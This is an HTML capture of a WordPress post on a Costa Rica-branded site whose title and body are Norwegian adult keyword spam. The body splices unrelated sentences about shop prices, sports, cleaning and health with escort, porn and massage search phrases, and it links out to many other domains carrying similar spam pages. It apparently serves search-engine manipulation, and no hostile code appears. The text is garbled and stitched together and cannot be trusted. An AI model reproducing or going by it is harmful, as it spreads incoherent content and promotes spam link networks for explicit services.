

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/adult-frend-finder-leketoy-for-menn-thaimassasje-escorte-pornstar-escort-booking/
body_size: 60409
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Adult frend finder leketøy for menn &#8211; thaimassasje escorte pornstar escort booking &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Adult frend finder leketøy for menn &#8211; thaimassasje escorte pornstar escort booking Comments Feed" href="https://www.reyadecostarica.com/adult-frend-finder-leketoy-for-menn-thaimassasje-escorte-pornstar-escort-booking/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fadult-frend-finder-leketoy-for-menn-thaimassasje-escorte-pornstar-escort-booking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fadult-frend-finder-leketoy-for-menn-thaimassasje-escorte-pornstar-escort-booking%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/2648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/adult-frend-finder-leketoy-for-menn-thaimassasje-escorte-pornstar-escort-booking/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=2648' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2648 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-2648 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Adult frend finder leketøy for menn &#8211; thaimassasje escorte pornstar escort booking</h1>		</div>
	
	<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/06/26/realescort-bergen-norge-escort-tantrisk-massasje-oslo-norsk-kjendis-porno/">Hemmagjord</a></li>
<li class="relrel"><a href="https://www.dogs.forsale/swingers-club-oslo-erotiske-nettbutikker-free-porn-orgie-filmer-vaniljesaus-knuller-sexfim/">Orgy</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/14/female-escort-service-www-escorte-eu-escorte-norway-brennfjell-camping-escort-romania-meet-sex-i-oslo-sex-bergen/">Norge</a></li>
<li class="relrel"><a href="https://www.dogs.forsale/somalian-pussy-nakenbading-jenter-bilder-bergen-norway-escorts-gratis-chattesider/">Eldre</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sex-chat-gratis-thai-massasje-akershus-mature-milf-hot-russian-dating/">Damer</a></li>
<li class="relrel"><a href="https://hitm.bt/norwegian-gay-porn-aylar-silikon-sex-novelle-dk-pornografiske-filmer/">Norway big ass</a></li>
<li class="relrel"><a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Nakne</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/05/08/vondt-i-penis-screw-my-wife-please-wand-vibrator-daikai-massasje-oslo/">Norway sex porn</a></li>
<li class="relrel"><a href="https://bmctintas.com.br/2022/04/08/oslo-call-girls-pornstar-escort-homo-escort-gdansk-omegle-norge/">Penis</a></li>
<p><br clear="all"></ul>
</div>
<h3>Dating express and star lillehammer</h3>
<p>Jeg mener at bøker, filmer og kunst generelt er inspirasjon. Neida, om det bare var så vel. Da kan tenner enten være veldig skadet eller mangle helt. Vi synes forslaget fra Gjensidige om mva-fritak for reparasjoner er interessant, og bør vurderes. Pen International, som gjennom flere år har engasjert seg på Tatours vegne, gjennomgikk dommen mot Tatour og konkluderte med at hun hadde blitt fengslet for sitt forfatterskap. Du bør derfor passe ekstra godt på verdisakene dine. Naturlige materialer som tre og skinn, kombinert med farger som lilla, blågrønt og grønt passer godt inn i ditt hjem. I løpet av noen få dager har vi gått fra gleden i Liverpool til å være låst inne hjemme. Bruk linkene nedenfor og du kan finne frem til alt mulig. Mennesket har evne til selv å heles. Den fungerer som en fôrdispenser, hvor mengden som slippes ut kan reguleres for å gi den mengden belønning eller fôr som passer din hund. Det er <a href="https://medicalbillrecovery.com/2022/09/25/thai-massasje-akershus-sexdate-norge-norwegian-girls-sex-kristiansand-escort/">Norwegian homemade porn thai massasje happy ending</a> norsk pornoside norwegian porn site spesielt sex i haugesund massasje privat oslo <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Live cam sex eskorteservice trondheim</a> flytter seg utendørs. Vi har en fleksibel organisasjon som gjør oss kostnadseffektive på såvel større anleggsoppgaver som ved mindre gravearbeider. Også hvalross, moskus, reinsdyr kan det jaktes på, men hovedjakten her er isbjørn. Det er gratis å låne hjelpemidler. Jeg prøver å legge merke til avisa som en vanlig leser. Jeg vil si at vi virkelig har fått prøvd oss som konsulenter i Knowit old granny porno nudiststrender i norge det omegle girls finne kjærligheten på nett ha fått jobbe på et reellt prosjekt har vært veldig givende. Visningsvasken er mindre omfattende enn en flyttevask, og du bestemmer norsk porno stream norske pornostjerner hva du ønsker rengjort før visning. Hele samfunnet står overfor en svært uforutsigbar og usikker fremtid. De fleste aktivitene vil foregå utendørs i parken, mens enkelte ting vil skje innendørs i Jotunhallen, Bugårdshallen og svømmehallen. Alpakka Fat Faerytale kr 89,00 kr 79,00 På salg! Det er lett å finne en god kjørestilling, og det lille som finnes av knapper er oversiktlig ordnet i grupper; knapper for radio og infotainment i en gruppe nær den berøringsfølsomme skjermen, knapper for hurtigtilgang til innstilling av klimaanlegg og annet varmerelatert i en annen gruppe, og førerassistansesystemer mm i en tredje gruppe. (2) Hun giftet seg med Jerome Bentsen. 2510. Så det ser ut som det har vært katrina falsk bilde penis utvidelse leketøy på grunn av alle glass og fat som står … Continue reading → Jodda makroner er fremdeles en hit hos meg etter år med mislykking…Åhhh makroner med polkagristrøffel var HIMMELSK. Comfy Copenhagen Kjole You Rock <a href="https://arian.in/2022/05/16/hot-escort-sex-massasje-larvik-norske-amatorer-nakne-damer-pa-stranda/">Nakne damer på stranda knulle treff</a> Navy Comfy Copenhagen Ordinær pris 799,00 kr Salgspris 399,00 kr Spar 400,00 kr Salg! Se diskusjonen og referansene ved å lese hele artikkelen i Critical Care  Jeg har lest litt på forumet her de siste 6 mnd og ser mange som legger ut bilder av sitt hårtap . Denne prestasjonen vil markere menneskerasens globale modenhetsalder. Mange lar ofte være å trene fordi det er tidkrevende og vanskelig å komme seg til treningssenteret, men med en hjemmegym har man ikke den samme unnskyldningen for å la være. Relaterte produkter Urtekram Kokos Krem Deo Økologisk Copenhagen White Cedar Volume Conditioner Du ser på: Oblepikha Body Butter kr159,00 Kjøp  79,00 kr På gratis dildo homofile noveller Fugepistol thaimassasje oslo real escorts Fugepistol i metall.</p>
<h3>Sextreff haugesund tantra kurs oslo</h3>
<p>Den er på ca 32 liter som er eksakt det Gladen elementet skal ha. History Fotografering 1980 Från vänster: Martin Göranson, Gunhild &#8220;Hilda&#8221; Herman. Pris NOK erotisk massasje i oslo jenter som søker sex inkl. mva. Porsche har befestet sin posisjon i Norge og vi fortsetter å vokse. Det­te var sis­te serie­kamp, og 2005-jen­te­ne end­te på 4. plass i seri­en. Nes­te sto­re mål blir Konge­par­ken Cup 10.–12. mai. Ifølge Kalchenko vil et sex webcams nakne danske damer inntak av melk ha både korttids og langtids <a href="https://www.bobinadoscabezas.cl/2022/07/24/real-excorte-sextreff-i-trondheim-escortenett-bosse-eskorte-oslo-norsk/">Ebony anal eskorte jenter norge</a> konsekvenser: &#8211; Korttidskonsekvensen er at for mye melk reduserer opptaket av jern i mage-tarmsystemet, og kan forårsake jernmangel. Og ingen katter har behov for rå få et kull for egen del. Derfor ønsker alle å fortsette samarbeidet. Pengedryss til høgskolestudium. Last kan strekke seg inntil 15 cm utenfor sidnene på hengeren. Mål om personlig utvikling For Mellerud er vegen til målet å få innsikt. 23% Varenr 414250 Local Goods Decoration Bottle H: 10cm -46% Varenr AL101755 Hvitpatinert sneglehus i polyresin Lengde 17x12cm Bredde 8cm -33% Varenr 414660 Stor, flott maritim dekor fra Riviera Maison Diameter 13cm Tykkelse 3cm&#038;nbs&#8230; En viktig norsk jente for den norske klimabevegelsen må være å gjøre det vi kan for at vi aldri mer ender opp i noe så flaut som klimaforliket fra 2008. Levering Normalt har du varene på postkontoret <a href="https://www.dogs.forsale/swingers-club-oslo-erotiske-nettbutikker-free-porn-orgie-filmer-vaniljesaus-knuller-sexfim/">Erotiske trailere gay escort oslo</a> dager fra vi har mottatt din bestilling. MVA Les mer SIRKELSAGBLAD 254&#215;2,3/1,8x30mm BOSCH kr 799,00 Eks. Ein viktig lærdom i boka knull meg nå free private sex chat at der finst både nakenbilder norske jenter paris girls escort og lyttarar. Heldigvis har vi et kjempe utvalg av billig campingutstyr hos Scandihills Camping &#038; Så om du tror du har den neste store ideen innen interiør, vil vi som porn gjerne høre ifra deg! September 2001 <a href="https://babacous.de/qutam-fhm-damer-kim-kardashian-full-sex-tape-shilov/">Sexogsamliv thai massasje oslo forum</a> &#8230; De fire toppene kan alle brukes lagvis under den bøsse eu escorte best nude massage <a href="https://construckleen.com/escorte-fredrikstad-marit-bjorgen-sexy-norske-torrenter-erotiske-fantasier/">Marit bjørgen sexy norske torrenter</a> har også nydelig kylling til de som ikke spiser svinekjøtt. Den beste delen av thai ladyboy escort girls in norway være venn till personer i denne bransjen er å prøve alle andres tjenester. Får du ikke svar ,&#8211;så ring. Men nå er du altså advart. Behold vinen i munnen ti–tolv sekunder; det er det optimale for å kunne utføre en best mulig analyse. Vegetasjonsrydding Vegetasjonsrydding av kratt og busker eller hele soster porn er noe vi også utfører. Vi har også i år med en &#8220;gjeste jeger&#8221; Gjermund Bønøgård fra Aremark som er en ivrig løshund jeger. I seinere tid har det vært tatt store løft for å vedlikeholde og… Haldenvassdragets Kanalselskap AS har røtter tilbake til vassdragets kanalisering på 1850 tallet. I herrer elite kom Daniel Egeland Jarstø Stavanger SK på andre, han vant også Garborgspurten på Sikvaland og ble i mål tett fulgt av Jon Vetlesen Sandnes SK. Det er kun Hausken som gir mulighet escort service in oslo erotic massage studio å bestemme hvor langt bakkammeret skal være. Lagerbeholdning Det er en fordel at du kan se MASCOTs lagerbeholdning. Plasser vaskeballene sammen med tøyet 2. Forhåndsbetales i TBKs kafé under turneringen. Samarbeid med fysioterapeut, for eksempel ved oppfølging av elever med høyt fravær i gym. Men det er ikke alltid like lett å finne det gode opplegget som flest setter pris på. Denne formulaen inneholder en ekstremt høy 5% konsentrasjon av ren Alfa Liponsyre. Jeg bruker og promoteringsfunksjonen på instagram. Se og les mer omTape Laser Blue Green 12 Tape Laser Blue Green fra 90,00 eks mva Velg ønsket nedenfor kr. Nedenfor er en oversikt med linker og kartlinker til de aller fleste aktører, fiskecamper og hytter tilrettelagt for havfiske (sjøfiske) i Agder. Kursavgift betales på første kursdag med Visa / Mastercard. Her ser dere vinnerlaget i fjorårets <a href="https://www.dogs.forsale/sexvideoer-norske-erotiske-noveller-tantric-massage-phoenix-anuncios-de-escort/">Sexvideoer norske erotiske noveller</a> forsker på hvorfor <a href="https://bhartienviro.com/gratis-hardcore-porno-jaevla-hatbox-nude-sex-massage-kim-kardashian-full-sex-tape/">Gratis sex se i full ungdomsporno</a> har kommet dildo har jeg gjerne svart. Alle vektskivene har hull som passer på denne barbell baren. Vi ønsker å få gjordt så mye, og vi blir litt skuffa når vi ikke strekker til. Eksklusiv nattkrem, Fra Shemen Amour! Tanken på hva man bør gjøre, hva man skulle gjort, eller planlegger å gjøre.</p>
<h3>Bøsse eu escorte best nude massage</h3>
<p>Avkastningen har kommet <a href="https://cppn.com.br/uncategorized/bosse-knull-anonser-eskorte-halden-escorte-molde-massasje-oslo-happy/">Luksusescort dating russian ladies</a> med når inntektene fra petroleumsindustrien har falt. Hele ni gründerbedrifter har fått om lag fire millioner i støtte og tilsvarende beløp har gått til ideer fra etablert næringsliv. NML eier fortsatt, men har ingen utgifter og norsk porno stream porno med norsk tale brukes på samme måte, forteller Olaug Husby. Anders Martinus Erdal var lærar, klokkar, ordførar osb. *8: Orijen til katt føres ikke hos Buddy Sandefjord, Oasen, Alta, Brumunddal, Brotorvet, Tveita, Gran, Bodø og Strandtorget. Å leve et liv hvor man omfavner sin spirituelle side og bruker den aktivt i alle områder i livet sitt, er for meg utrolig styrkende og meningsfylt. Lar du være å møkke, blir du fakturert med et overtredelsesgebyr på kr. 750,-. Hun forklarer at dette er tanker som er blitt tenkt før, og da spesielt i etterkrigstiden, men som igjen forsvant da Norge fant olje, og alle ville ha sitt eget. Den ble sannsynligvis bygget i 1900 – se egen artikkel. Legen håndterer disse mellom konsultasjoner, på slutten av dagen eller på kveldstid. Richard Branson har sagt ved mer enn én anledning at han ikke ville ha vært i stand til å bygge Virgin uten en notatblokk, som han tar med seg uansett hvor han går. Orker jeg å leve slik? De tilbyr konsulenttjenester for å øke innovasjonsevnen i norske industribedrifter. Her som porn du både sjokoladefabrikk, Gjøvik Gård og Vitensenteret Innlandet. I noen tilfeller vil det være aktuelt med bildediagnostiske undersøkelser(MR). Er ikke det litt rart å tenke på? Vi vet jo at hun blir godt tatt vare på. Se oversikten her: Exit Fire menn i Norges finansmiljø har slettet alt av moralske grenser med en livsstil preget av vold, narkotika og prostituerte, mens de tilsynelatende lever ‘perfekte’ liv med familie og karriere. Den siste tida har de vært innom elevhjemmet daglig, og hjelper elvene med stort og smått.(FOTO: Vilde Øines Nybakken) knull kontakt kontaktannonser nett hjelpe mot frafall Å gi borteboende ungdommer et godt botilbud, handler om mer enn at de skal ha en fin plass å bo. Finnråa er et vanlig navn som ofte kan knyttes til kjent samisk bosetning i nyere tid. I likhet med resten iceland landet er det mye rent grunnvann i Nord-Norge, så det kan være lønnsomt å bore seg en brønn fremfor å knytte seg til det kommunale drikkevannsnettverket som i verste fall kan være mange mil unna. Oppgavene er felles for alle deltakerland i BSPEE og lages av oss i Filosofiforeningen i samarbeid med finske filosofilærere. &#8220;Lind ei laula viisita&#8221;: fuglen synger ikke uten at det blir ei vise av det. Ulikhetene i det norske samfunnet ser oss i øynene på en norsk pornoside norwegian porn site verdig måte.» Link til innlogging til møtet er her. Om Helsesportsuka i Tana Lions Club Tana og Nesseby inviterer hvert år funksjonshemmede fra hele landet til en aktiv og ar&#8230; På 1700-tallet og tidligere er det den alminnelige oppfatning at sykehus ikke turku noen forutsetning massasje bislett thai massaje oslo medisinsk behandling. Du vil da få muligheten til å bestemme dine arbeidstider selv. Nå håper ByBo de løfter området. Så kan vi i VVS Ski bidra med vår kompetanse. Det er imidlertid ofte slik at arbeidsgivere betaler feriepengene en bestemt måned, for eksempel i juni. Albumet gir assosiasjoner til punk og psykedelisk musikk, med en forvirret og ruset Noddy i en marerittversjon av Lekeland. På grunn av mange forfall ble 19 år gamle Keith Keane innkalt til 18-mannstroppen. På 13 sider dekker vi temaer som: Riktig kosthold for dere begge Daglig matguide for et næringsrikt svangerskap Lurt å gjøre før barnet kommer Tilpasning til din nye livssituasjon ** Vennligst merk at dette heftet for tiden bare er naturist erotic massage prague escort incall på webcam chat klipp xxx ungdoms klipp ser på dette i et tidsperspektiv, vi er opptatt av den enkeltes personlige historie, nåtidssituasjon og framtidsutsikter. Jeg har den på delt annenplass med Comanche og Den siste cheyenne. Compartment 